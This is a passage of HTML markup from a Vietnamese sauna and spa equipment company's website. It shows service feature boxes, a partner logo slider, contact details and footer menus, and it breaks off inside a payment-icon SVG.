						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="m37.65 17.8-2.2-4.7-4.7-2.2 4.7-2.2 2.2-4.7 2.2 4.7 4.7 2.2-4.7 2.2Zm4.2 14.45-1.5-3.15-3.15-1.5 3.15-1.5 1.5-3.15 1.5 3.15 3.15 1.5-3.15 1.5ZM15.7 44l-.5-4.6q-.7-.1-1.45-.45t-1.3-.85l-3.9 1.65-4.4-7.2 3.8-2.5q-.25-.85-.25-1.5t.25-1.5l-3.8-2.5 4.4-7.2 3.9 1.65q.55-.5 1.3-.85t1.45-.45l.5-4.6h8.4l.5 4.6q.7.1 1.45.45t1.3.85l3.9-1.65 4.4 7.2-3.8 2.5q.25.85.25 1.5t-.25 1.5l3.8 2.5-4.4 7.2-3.9-1.65q-.55.5-1.3.85t-1.45.45l-.5 4.6Zm4.2-9.7q2.5 0 4.125-1.625t1.625-4.125q0-2.5-1.625-4.125T19.9 22.8q-2.5 0-4.125 1.625T14.15 28.55q0 2.5 1.625 4.125T19.9 34.3Zm0-3q-1.2 0-1.975-.775-.775-.775-.775-1.975 0-1.2.775-1.975.775-.775 1.975-.775 1.2 0 1.975.775.775.775.775 1.975 0 1.2-.775 1.975-.775.775-1.975.775ZM18.2 41h3.4l.4-3.8q1.45-.35 2.65-1t2.2-1.7l3.25 1.45 1.65-2.6-3.1-2.2q.55-1.25.55-2.6t-.55-2.6l3.1-2.2-1.65-2.6-3.25 1.45q-1-1.05-2.2-1.7-1.2-.65-2.65-1l-.4-3.8h-3.4l-.4 3.8q-1.45.35-2.65 1t-2.2 1.7L9.7 21.15l-1.65 2.6 3.1 2.2q-.55 1.25-.55 2.6t.55 2.6l-3.1 2.2 1.65 2.6 3.25-1.45q1 1.05 2.2 1.7 1.2.65 2.65 1Zm1.7-12.45Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Nhà máy sản xuất 1.000m</h3>
<p>Nhà máy sản xuất của ANMES cam kết đảm bảo tiến độ thi công &amp; yêu cầu kỹ thuật cao từ phía khách hàng</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1964226064" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 44px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="M0 36v-2.65q0-1.95 2.1-3.15T7.5 29q.65 0 1.2.025.55.025 1.1.125-.4.85-.6 1.725-.2.875-.2 1.875V36Zm12 0v-3.25q0-3.25 3.325-5.25t8.675-2q5.4 0 8.7 2 3.3 2 3.3 5.25V36Zm27 0v-3.25q0-1-.175-1.875t-.575-1.725q.55-.1 1.1-.125Q39.9 29 40.5 29q3.4 0 5.45 1.2Q48 31.4 48 33.35V36Zm-15-7.5q-4 0-6.5 1.2T15 32.75V33h18v-.3q0-1.8-2.475-3T24 28.5Zm-16.5-1q-1.45 0-2.475-1.025Q4 25.45 4 24q0-1.45 1.025-2.475Q6.05 20.5 7.5 20.5q1.45 0 2.475 1.025Q11 22.55 11 24q0 1.45-1.025 2.475Q8.95 27.5 7.5 27.5Zm33 0q-1.45 0-2.475-1.025Q37 25.45 37 24q0-1.45 1.025-2.475Q39.05 20.5 40.5 20.5q1.45 0 2.475 1.025Q44 22.55 44 24q0 1.45-1.025 2.475Q41.95 27.5 40.5 27.5ZM24 24q-2.5 0-4.25-1.75T18 18q0-2.55 1.75-4.275Q21.5 12 24 12q2.55 0 4.275 1.725Q30 15.45 30 18q0 2.5-1.725 4.25T24 24Zm0-9q-1.25 0-2.125.85T21 18q0 1.25.875 2.125T24 21q1.3 0 2.15-.875Q27 19.25 27 18q0-1.3-.85-2.15Q25.3 15 24 15Zm0 18Zm0-15Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Đội ngũ kỹ thuật chuyên nghiệp</h3>
<p>Với nhiều năm kinh nghiệm trong lĩnh vực thiết kế thi công phòng xông hơi chúng tôi may mắn có được đội ngũ kỹ thuật giỏi đam mê với công việc</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-373334401" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="M9 47.4q-1.2 0-2.1-.9-.9-.9-.9-2.1v-30q0-1.2.9-2.1.9-.9 2.1-.9h20.25l-3 3H9v30h30V27l3-3v20.4q0 1.2-.9 2.1-.9.9-2.1.9Zm15-18Zm9.1-17.6 2.15 2.1L21 28.1v4.3h4.25l14.3-14.3 2.1 2.1L26.5 35.4H18v-8.5Zm8.55 8.4-8.55-8.4 5-5q.85-.85 2.125-.85t2.125.9l4.2 4.25q.85.9.85 2.125t-.9 2.075Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Thiết kế 3D miễn phí</h3>
<p>Đội ngũ kỹ thuật và kiến trúc sư sẽ thiết kế 3D phòng xông hơi MIỄN PHÍ nhằm đem lại sự khác biệt cho sản phẩm trên thị trường.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1747567694" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 44px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="M25.8 44q-.6 0-1.15-.175-.55-.175-1.05-.675L4.85 24.4q-.5-.5-.675-1.05Q4 22.8 4 22.2V7q0-1.3.85-2.15Q5.7 4 7 4h15.2q.6 0 1.2.175t1.1.675L43.15 23.5q1 1 1 2.225t-1 2.225l-15.2 15.2q-.4.4-.975.625Q26.4 44 25.8 44Zm.1-2.9 15.2-15.2L22.2 7H7v15.2ZM12.25 14.8q1.05 0 1.825-.775.775-.775.775-1.825 0-1.05-.775-1.825Q13.3 9.6 12.25 9.6q-1.05 0-1.825.775-.775.775-.775 1.825 0 1.05.775 1.825.775.775 1.825.775ZM7 7Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Chi phí hợp lý<strong><br /></strong></h3>
<p>Với chi phí cạnh tranh nhất trên thị trường, mỗi sản phẩm của chúng tôi sẽ là điểm 5 về chi phí nhưng vàng 10 về chất lượng.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1612817497" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 44px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="M22 42v-3h17V23.8q0-2.9-1.25-5.575Q36.5 15.55 34.4 13.5t-4.8-3.275Q26.9 9 24 9q-2.9 0-5.6 1.225-2.7 1.225-4.8 3.275-2.1 2.05-3.35 4.725T9 23.8V36H8q-1.65 0-2.825-1.175Q4 33.65 4 32v-4q0-1.15.55-2.025T6 24.55l.15-2.65q.45-3.65 2.075-6.6 1.625-2.95 4.05-5t5.45-3.175Q20.75 6 24 6q3.3 0 6.325 1.125 3.025 1.125 5.425 3.2t4.025 5Q41.4 18.25 41.85 21.85l.15 2.6q.9.45 1.45 1.325.55.875.55 1.925v4.6q0 1.1-.55 1.95-.55.85-1.45 1.3V39q0 1.25-.875 2.125T39 42Zm-4-14.5q-.6 0-1.05-.45-.45-.45-.45-1.1 0-.6.45-1.025.45-.425 1.1-.425.6 0 1.025.425.425.425.425 1.075 0 .6-.425 1.05-.425.45-1.075.45Zm12 0q-.6 0-1.05-.45-.45-.45-.45-1.1 0-.6.45-1.025.45-.425 1.1-.425.6 0 1.025.425.425.425.425 1.075 0 .6-.425 1.05-.425.45-1.075.45Zm-17.95-2.6q-.2-2.95.825-5.35 1.025-2.4 2.75-4.075Q17.35 13.8 19.6 12.9q2.25-.9 4.5-.9 4.55 0 7.65 2.875 3.1 2.875 3.8 7.175-4.7-.05-8.275-2.525T21.75 13.1q-.8 4.05-3.375 7.175T12.05 24.9Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3><strong>Chắm sóc khách hàng 24/7</strong></h3>
<p>Chúng tôi luôn hỗ trợ giải đáp mọi thắc mắt của quý khách mọi lúc mọi nơi. Liên hệ ngay với chúng tôi nếu bạn cần hỗ trợ. Hotline 0911 96 6161</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2121709064 {
  padding-top: 19px;
  padding-bottom: 19px;
  margin-bottom: 0px;
}
#section_2121709064 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.663);
}
#section_2121709064 .section-bg img {
  object-position: 54% 12%;
}
</style>
	</section>
	

	<section class="section" id="section_1493128119">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-511184229">


	<div id="col-2145287411" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Đối tác</span><b></b></h3></div>

<div class="row"  id="row-80823354">


	<div id="col-1100175345" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="slider-wrapper relative" id="slider-1193360834" >
    <div class="slider slider-nav-simple slider-nav-large slider-nav-dark slider-nav-outside slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "left",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": true,
            "wrapAround": false,
            "autoPlay": 4000,
            "pauseAutoPlayOnHover" : false,
            "prevNextButtons": false,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 167.90322580645px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-tylo.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 109.03225806452px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-sawo.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 191.29032258065px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-minder.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 197.74193548387px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-kripsol.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 123.54838709677px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-harvia.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 96.935483870968px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-govern.png" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 199.35483870968px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-fairland.png" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 165.48387096774px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-emaux.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 96.935483870968px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-amazon.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>


     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-511184229 > .col > .col-inner {
  padding: 25px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1493128119 {
  padding-top: 0px;
  padding-bottom: 0px;
  min-height: 0px;
}
</style>
	</section>
	

	<section class="section" id="section_876873604">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="message-box relative dark" style="padding-top:15px;padding-bottom:15px;"><div class="message-box-bg-image bg-fill fill" ></div><div class="message-box-bg-overlay bg-fill fill" style="background-color:rgb(227, 4, 4);"></div><div class="container relative"><div class="inner last-reset">

<div class="row row-full-width align-middle align-center"  id="row-661780399">


	<div id="col-666416017" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<p><span data-offset-key="9vt8c-0-0">Anmes sẽ gửi tới Quý Khách Hãng những dịch vụ hot nhất trên thị trường và chất lượng tốt nhất</span></p>

		</div>
					</div>

	

	<div id="col-698827458" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			

<a href="/lien-he/" class="button white is-outline lowercase"  style="border-radius:99px;">
		<span>Liên hệ ngay</span>
	</a>



		</div>
					</div>

	

</div>

</div></div></div>

		</div>

		
<style>
#section_876873604 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section" id="section_252874092">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1968337178">


</div>
<div class="row"  id="row-1061305145">


	<div id="col-676954552" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_155682858">
								<div class="img-inner dark" >
			<img width="800" height="800" src="https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024.jpg 800w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-400x400.jpg 400w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-280x280.jpg 280w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-768x768.jpg 768w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-220x220.jpg 220w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-600x600.jpg 600w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-90x90.jpg 90w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_155682858 {
  width: 30%;
}
</style>
	</div>
	

	<div class="hidden-xs lien_he">
		    <div class="tencty"><h3>CÔNG TY CỔ PHẦN ANMES</h3></div>
							<div class="diachi"><i class="icon-map-pin-fill"></i>  <span>VPGD: Số 35 TT3 Khu Đô Thị Văn Phú, Q.Hà Đông, TP. Hà Nội</span></div>
												<div class="phone_hotline"><i class="icon-phone"></i>
			<a href="tel:0911966161"> <span> 0911966161 </span></a>			
			  - 
			<a href="tel:093188 6161"> <span style="padding-left: 0;"> 093188 6161 </span></a>
						</div>
			
												<div class="email"><i class="icon-envelop"></i> <span>anmesjsc@gmail.com</span></div>
									  
		</div>
	

  <div class="hidden-xs lien_he" style="padding-top: 10px;">			
						<div class="social-icons follow-icons">
			<div class="is-divider small"></div>
			<!-- <h3> Contact Us </h3> -->
						<a href="https://www.facebook.com/phongxonghoikho" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip tooltipstered"><i class="icon-facebook"></i></a>
						<a href="https://www.youtube.com/channel/UCAnUZ2oOUt6-TUAoQNmFFUQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle youtube tooltip tooltipstered"><i class="icon-youtube"></i></a>
			 

			</div>
               
		</div>
  


		</div>
					</div>

	

	<div id="col-101643961" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3><span style="color: #ff0000;">SẢN PHẨM XÔNG HƠI</span></h3>
<ul id="menu-mnu-sp-chan-trang" class="menu">
<li id="menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3186"><a href="https://anmes.vn/danh-muc/may-xong-hoi/">Máy xông hơi</a></li>
<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3187"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/">Phòng xông hơi</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3190"><a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/">Thiết bị bể bơi</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3185"><a href="https://anmes.vn/danh-muc/bon-tam/">Bồn tắm</a></li>
</ul>
<h3><span style="color: #ff0000;"><strong>HỖ TRỢ KHÁCH HÀNG</strong></span></h3>
<ul id="menu-footer-ho-tro-khach-hang" class="menu">
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://anmes.vn/ho-tro-mua-hang-truc-tuyen/">Hỗ trợ mua hàng trực tuyến</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://anmes.vn/huong-dan-thanh-toan/">Hướng dẫn thanh toán</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://anmes.vn/dieu-khoan-thanh-toan/">Điều khoản thanh toán</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1517791493" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3><span style="color: #ff0000;">DỊCH VỤ KHÁCH HÀNG</span></h3>
<ul id="menu-footer-dich-vu-khach-hang" class="menu">
<li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a href="https://anmes.vn/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://anmes.vn/chinh-sach-doi-tra/">Chính sách đổi trả</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://anmes.vn/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
</ul>
	<div id="gap-1905901951" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1905901951 {
  padding-top: 39px;
}
</style>
	</div>
	

<h3><span style="color: #ff0000;"><strong>SẢN PHẨM MASSSAGE</strong></span></h3>
<ul id="menu-mn-sp-chan-trang-2" class="menu">
<li id="menu-item-6800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6800"><a href="https://anmes.vn/danh-muc/thiet-bi-massage/">Thiết bị Massage</a></li>
<li id="menu-item-6802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6802"><a href="https://anmes.vn/danh-muc/phu-kien/">Phụ kiện</a></li>
<li id="menu-item-6803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6803"><a href="https://anmes.vn/danh-muc/san-pham-da-muoi/">Sản phẩm Đá muối</a></li>
</ul>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_252874092 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
